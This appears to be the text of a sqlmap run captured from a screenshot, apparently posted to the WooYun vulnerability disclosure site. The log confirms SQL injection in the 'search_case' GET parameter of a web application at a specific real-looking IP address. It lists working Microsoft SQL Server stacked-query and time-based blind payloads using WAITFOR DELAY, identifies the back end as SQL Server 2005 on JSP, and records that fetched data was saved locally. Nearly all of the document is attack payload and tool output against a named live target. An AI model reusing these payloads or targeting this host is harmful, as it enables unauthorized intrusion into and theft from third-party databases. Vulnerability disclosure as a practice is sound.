 ---
Parameter: search_case (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: search_case=1;WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: search_case=1 WAITFOR DELAY '0:0:5'
---
[22:08:53] [INFO] testing Microsoft SQL Server
[22:08:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:08:59] [INFO] confirming Microsoft SQL Server
[22:09:10] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:09:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
www.wooyun.org
[*] shutting down at 22:09:10